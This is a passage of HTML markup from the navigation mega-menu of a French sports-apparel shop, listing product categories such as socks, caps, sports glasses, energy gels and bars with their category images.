                <a href="https://www.silasport.com/fr/121-vestes-doudounes">Vestes &amp; doudounes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2378"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2378_88e934cd27-pantalon-de-jogging-armos-legend.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1403"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1297-pantalons">Pantalons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2379"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/124ce8b6ca-chaussettes-courtes-coton-lifestyle-armos-active-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2360"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1298-chaussettes-lifestyle">Chaussettes Lifestyle</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2380"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ec43592f64-gilet-securite-sila-jaune-fluo.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2361"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1110-gilets-securite">Gilets sécurité</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Textile
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="357"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Textile</span>
        <div class="ets_mm_block_content">        
                            Textile
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1424"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/13a29a3e8a-chaussettes_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1425"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1205-chaussettes-running">Chaussettes Running</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1422"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/a120c214ac-78b2e4b59d-chaussettes_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1423"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1162-chaussettes-trail">Chaussettes Trail</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="358"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/25125a806d-socquettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="359"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1107-socquettes">Socquettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1418"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/64b4208ccc-bonnets-_et_cache-cou.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1419"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/198-bonnets-caches-cou">Bonnets - Caches cou</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1420"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/73da75c586-bandanas.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1421"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/201-bandanas">Bandanas</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1416"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d1fcb0c21a-casquettes_visieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1417"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1144-casquettes-sport">Casquettes Sport</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1426"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ac888ca08a-manchettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1427"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/71-manchettes">Manchettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2381"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2381_21765bd0fc-2eb19df0d8-gants_longs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2274"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1254-gants-running">Gants Running</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2273"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1c2f6f437e-bandeau-sport-9cm-armos-asteria-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2280"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/197-bandeau-caches-oreilles">Bandeau - Caches oreilles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2382"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/8e6c3b9133-serviette-sport-armos-team-silasport.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2286"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1322-serviettes">Serviettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="6" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://www.silasport.com/fr/173-accessoires">
                                                                                                                                                        Accessoires
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="387"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessoires</span>
        <div class="ets_mm_block_content">        
                            Accessoires
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="388"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/82266365c7-ceinture_porte-dossard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="389"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/859-ceinture-porte-dossard">Ceinture / Porte dossard</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1430"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/9053c91dba-bidon_bouteilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1431"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/196-bidons-gourdes">Bidons / Gourdes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2269"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/b5de8740cd-3840a16b3a-sacs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2270"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/789-sacs-sport">Sacs Sport</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2271"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/genou-chevilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2272"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1327-chevilleres">Chevillères</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="7" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Équipement
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1254"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/6688fbdb85-lunettes-sila-tigro-rose-verres-violet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1255"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/638-lunettes-enfants">Lunettes enfants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1250"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/44353cc5eb-lunettes-armos-elius-noir-verres-revo-bleu.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1251"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/218-lunettes-avec-verres-interchangeables">Lunettes avec verres interchangeables</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1252"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/3f8cb2196f-lunettes-armos-elius-noir-verres-photochromiques-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1253"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/220-lunettes-avec-verres-photochromiques">Lunettes avec verres photochromiques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2427"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2427_lunettes_verres_uniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2428"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/219-lunettes-avec-verres-uniques">Lunettes avec verres uniques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="8" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Nutrition
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="398"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="399"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d9f6c4fb39-boissons.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="400"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/700-boissons">Boissons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1432"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/8d3615f02c-gels.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1433"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/701-gels">Gels</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1434"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/589417135d-barres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1435"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/702-barres">Barres</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1436"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/8508ae2ebd-gateaux.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1437"
                                                                    class="mm_blocks_li">
